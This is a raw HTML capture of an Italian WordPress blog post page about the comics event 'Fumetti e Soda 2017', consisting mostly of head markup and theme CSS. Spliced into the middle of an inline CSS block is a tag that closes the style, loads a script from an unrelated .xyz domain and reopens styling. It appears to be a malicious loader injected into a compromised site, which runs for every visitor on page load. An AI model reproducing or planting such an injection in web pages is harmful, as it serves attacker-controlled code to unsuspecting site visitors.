

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fulgorisumbra.com/2017/11/04/fumetti-e-soda-2017/
body_size: 43559
content:
<!doctype html>
<html lang="it-IT" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Fumetti e Soda 2017 &#8211; Fulgoris Umbra</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Feed" href="https://www.fulgorisumbra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Feed dei commenti" href="https://www.fulgorisumbra.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Fulgoris Umbra &raquo; Fumetti e Soda 2017 Feed dei commenti" href="https://www.fulgorisumbra.com/2017/11/04/fumetti-e-soda-2017/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fulgorisumbra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fulgorisumbra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://www.fulgorisumbra.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.17' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--theme-palette-1: #dd6b20;--wp--preset--color--theme-palette-2: #cf3033;--wp--preset--color--theme-palette-3: #27241d;--wp--preset--color--theme-palette-4: #423d33;--wp--preset--color--theme-palette-5: #504a40;--wp--preset--color--theme-palette-6: #625d52;--wp--preset--color--theme-palette-7: #e8e6e1;--wp--preset--color--theme-palette-8: #faf9f7;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.fulgorisumbra.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.fulgorisumbra.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='kadence_widget_dock_css-css' href='https://www.fulgorisumbra.com/wp-content/plugins/kadence-widget-dock/assets/css/kt-widget-dock.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://www.fulgorisumbra.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.18' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#dd6b20;--global-palette2:#cf3033;--global-palette3:#27241d;--global-palette4:#423d33;--global-palette5:#504a40;--global-palette6:#625d52;--global-palette7:#e8e6e1;--global-palette8:#faf9f7;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:#ffffff;}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}.wp-site-blocks .entry-hero-container-inner{background:#614747;}.site-middle-footer-inner-wrap{min-height:10px;padding-top:8px;padding-bottom:0px;grid-column-gap:0px;grid-row-gap:0px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}.site-top-footer-inner-wrap{min-height:228px;padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:14px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.89em;margin-left:calc(-0.89em / 2);margin-right:calc(-0.89em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.89em;margin-left:calc(0.89em / 2);margin-right:calc(0.89em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:69px;}.site-branding a.brand img.svg-logo-image{width:69px;}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}.site-branding .site-description{font-weight:700;font-size:16px;line-height:1.4;color:var(--global-palette5);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:linear-gradient(134deg,rgba(102,102,250,1) 1%,var(--global-palette9) 58%,var(--global-palette9) 100%);}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container 